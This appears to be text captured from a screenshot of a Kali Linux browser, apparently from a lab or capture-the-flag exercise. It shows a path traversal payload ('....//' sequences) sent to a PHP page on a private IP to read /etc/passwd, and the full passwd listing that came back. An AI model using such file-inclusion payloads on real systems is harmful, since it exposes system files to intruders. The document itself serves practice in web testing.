 192.168.159.193/internal-item.php?item=....//....//....//etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
admin:x:1000:1000:admin,,,:/home/admin:/bin/bash
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.159.193/internal-item.php?item=....//....//....//etc/passwd
Use POST method MODIFY HEADER